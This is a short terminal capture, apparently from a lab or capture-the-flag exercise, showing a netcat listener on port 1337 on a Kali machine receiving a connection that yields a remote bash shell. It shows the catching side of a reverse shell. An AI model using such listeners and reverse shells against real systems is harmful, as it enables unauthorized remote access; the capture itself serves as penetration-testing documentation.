 ┌─[kali@kali]─[~]
└──╼ $nc -lvp 1337
listening on [any] 1337 ...
172.31.30.153: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.30.153] 34916
bash: no job control in this shell
bash-4.2$